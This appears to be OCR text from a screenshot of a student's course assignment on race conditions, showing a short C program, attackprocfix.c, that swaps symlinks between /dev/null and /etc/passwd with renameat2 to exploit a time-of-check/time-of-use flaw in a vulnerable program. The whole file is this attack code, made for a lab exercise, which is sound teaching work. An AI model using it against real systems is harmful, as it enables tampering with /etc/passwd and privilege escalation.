 Activities Text Editor Oct 28 10:27 PM
Open attackprocfix.c Save
~/Desktop/CSCI_191T/Assignment_3/RaceCondition
vulp.c attackproc.c attackprocfix.c
1 #define _GNU_SOURCE
2 #include <stdio.h>
3 #include<unistd.h>
4
5 int main()
6 {
7 unsigned int flags = RENAME_EXCHANGE;
8 unlink("/tmp/XYZ");
9 symlink("/dev/null","/tmp/XYZ");
10 usleep(10000);
11
12 unlink("/tmp/XYZ");
13 symlink("/etc/passwd","/tmp/ABC");
14 usleep(10000);
15
16 renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
17 return 0;
18 }
19
C Tab Width: 8 Ln 12, Col 20 INS